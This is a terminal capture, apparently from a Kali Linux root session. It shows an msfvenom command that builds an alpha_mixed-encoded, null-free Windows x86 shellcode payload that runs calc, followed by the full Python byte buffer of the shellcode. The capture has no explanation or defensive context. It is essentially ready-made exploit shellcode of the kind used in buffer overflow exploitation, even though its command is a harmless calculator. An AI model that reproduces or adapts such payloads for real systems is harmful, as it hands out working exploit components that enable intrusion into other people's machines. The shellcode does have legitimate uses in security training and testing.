 ┌──(root💀JAVVADI)-[/home/javvadi]
└─# msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/alpha_mixed -b "\x00" -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 440 (iteration=0)
x86/alpha_mixed chosen with final size 440
Payload size: 440 bytes
Final size of python file: 2145 bytes
buf =  b""
buf += b"\x89\xe5\xdd\xc4\xd9\x75\xf4\x5b\x53\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x79\x78\x6c"
buf += b"\x42\x65\x50\x35\x50\x75\x50\x65\x30\x6e\x69\x7a\x45"
buf += b"\x35\x61\x4f\x30\x62\x44\x6c\x4b\x50\x50\x46\x50\x4c"
buf += b"\x4b\x62\x72\x46\x6c\x6e\x6b\x62\x72\x34\x54\x4e\x6b"
buf += b"\x73\x42\x36\x48\x34\x4f\x38\x37\x33\x7a\x45\x76\x36"
buf += b"\x51\x6b\x4f\x4c\x6c\x45\x6c\x43\x51\x33\x4c\x53\x32"
buf += b"\x44\x6c\x55\x70\x4f\x31\x38\x4f\x74\x4d\x75\x51\x49"
buf += b"\x57\x7a\x42\x6b\x42\x50\x52\x71\x47\x6c\x4b\x33\x62"
buf += b"\x56\x70\x6e\x6b\x51\x5a\x35\x6c\x4c\x4b\x62\x6c\x46"
buf += b"\x71\x31\x68\x38\x63\x42\x68\x43\x31\x58\x51\x56\x31"
buf += b"\x6e\x6b\x30\x59\x47\x50\x36\x61\x48\x53\x6e\x6b\x33"
buf += b"\x79\x47\x68\x58\x63\x37\x4a\x57\x39\x4c\x4b\x55\x64"
buf += b"\x4c\x4b\x77\x71\x4a\x76\x30\x31\x39\x6f\x4e\x4c\x79"
buf += b"\x51\x68\x4f\x74\x4d\x75\x51\x38\x47\x64\x78\x4b\x50"
buf += b"\x42\x55\x6b\x46\x63\x33\x43\x4d\x49\x68\x57\x4b\x73"
buf += b"\x4d\x54\x64\x64\x35\x38\x64\x66\x38\x4c\x4b\x66\x38"
buf += b"\x31\x34\x66\x61\x4a\x73\x51\x76\x4c\x4b\x54\x4c\x50"
buf += b"\x4b\x6e\x6b\x42\x78\x45\x4c\x73\x31\x78\x53\x6c\x4b"
buf += b"\x74\x44\x6e\x6b\x36\x61\x4e\x30\x6f\x79\x33\x74\x51"
buf += b"\x34\x71\x34\x31\x4b\x43\x6b\x50\x61\x51\x49\x63\x6a"
buf += b"\x30\x51\x59\x6f\x49\x70\x33\x6f\x63\x6f\x31\x4a\x6e"
buf += b"\x6b\x77\x62\x6a\x4b\x4e\x6d\x71\x4d\x73\x5a\x57\x71"
buf += b"\x6e\x6d\x4d\x55\x6f\x42\x65\x50\x73\x30\x47\x70\x32"
buf += b"\x70\x73\x58\x50\x31\x4e\x6b\x72\x4f\x4f\x77\x69\x6f"
buf += b"\x6a\x75\x6d\x6b\x5a\x50\x6d\x65\x6e\x42\x52\x76\x62"
buf += b"\x48\x4d\x76\x68\x65\x4f\x4d\x6f\x6d\x39\x6f\x79\x45"
buf += b"\x67\x4c\x54\x46\x53\x4c\x56\x6a\x4d\x50\x49\x6b\x79"
buf += b"\x70\x33\x45\x54\x45\x4f\x4b\x73\x77\x54\x53\x72\x52"
buf += b"\x70\x6f\x33\x5a\x35\x50\x61\x43\x6b\x4f\x6b\x65\x35"
buf += b"\x33\x53\x51\x30\x6c\x43\x53\x35\x50\x41\x41"
┌──(root💀JAVVADI)-[/home/javvadi]